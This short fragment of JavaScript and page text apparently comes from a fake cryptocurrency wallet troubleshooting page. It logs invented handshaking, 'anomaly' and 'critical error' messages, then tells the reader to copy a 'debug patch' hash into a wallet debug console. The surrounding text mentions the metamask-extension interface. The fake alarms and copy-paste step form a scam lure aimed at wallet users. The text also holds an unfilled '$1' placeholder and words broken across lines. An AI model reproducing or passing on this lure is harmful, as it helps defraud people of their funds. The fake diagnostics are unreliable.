
  console.log("%c[HANDSHAKING] calldata_of
fset...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xa07b
3fdd inside Ao continuar, eu concordo com 
o Transaction Shield $1");

  console.error("CRITICAL ERROR: Manual pa
tch required for Ao continuar, eu concordo 
com o Transaction Shield $1");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fon
t-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Understanding the transaction lifecycle helps in
identifying the exact cause of any failure. If the
metamask-extension interface feels slow, try